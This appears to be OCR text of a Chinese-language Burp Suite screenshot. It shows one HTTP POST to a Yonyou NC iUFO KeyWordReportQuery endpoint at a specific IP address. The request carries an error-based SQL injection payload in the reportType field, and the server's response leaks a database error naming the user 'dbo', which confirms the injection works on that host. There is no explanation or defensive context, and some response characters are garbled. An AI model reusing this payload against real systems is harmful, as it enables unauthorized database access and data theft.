 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.1.1 - 临时项目 - licensed to surferxyz
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 对比工具 日志 Organizer 扩展 学习 搜索 设置
1 × 2 × 3 × +
发送 取消 < > 目标: http://121.199.45.84:8088 HTTP/1
请求
美化 Raw Hex \n
1 POST /service/~iufo/nc.itf.iufo.mobilereport.data.KeyWordReportQuery HTTP/1.1
2 Host: 121.199.45.84:8088
3 User-Agent:Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/70.0.3538.77 Safari/537.36
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 97
6
7 {
"reportType":"1' and 1=user--+",
"pageInfo":{
"currentPageIndex":1,
"pageSize":1
},
"keyword":[
]
}
8
9
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Set-Cookie: JSESSIONID=A825CD10D5E1989B8762CF9E729DDF5D.server; Path=/; HttpOnly
4 Content-Type: text/html;charset=utf-8
5 Date: Wed, 13 Mar 2024 06:55:15 GMT
6 Content-Length: 151
7
8 {"success":false,"pageInfo":{"currentPageIndex":1,"pageSize":1},"message":"□□
nvarchar □ \u0027dbo\u0027 □□□□□□□ int □□□□"}
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
请求头 4
响应头 5
Inspector
Notes
搜索 PRE 1 英
2024/3